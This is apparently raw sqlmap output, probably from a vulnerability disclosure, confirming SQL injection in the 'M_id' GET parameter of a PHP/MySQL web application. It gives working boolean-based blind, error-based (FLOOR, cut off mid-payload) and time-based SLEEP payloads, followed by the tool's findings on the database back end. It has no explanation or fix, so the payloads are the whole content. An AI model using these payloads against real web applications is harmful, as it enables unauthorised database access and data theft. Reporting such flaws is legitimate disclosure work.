 ---
Parameter: M_id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: M_id=(SELECT (CASE WHEN (2869=2869) THEN 11 ELSE (SELECT 5940 UNION SELECT 7791) END))&type=product
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: M_id=11 OR (SELECT 3826 FROM(SELECT COUNT(*),CONCAT(0x717a717a71,(SELECT (ELT(3826=3826,1))),0x717a716b7
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
Payload: M_id=11 OR (SELECT 6478 FROM (SELECT(SLEEP(5)))tbmZ)&type=product
---
[22:29:14] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP
back-end DBMS: MySQL >= 5.0
[22:29:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
[*] ending @ 22:29:14 /2021-06-02/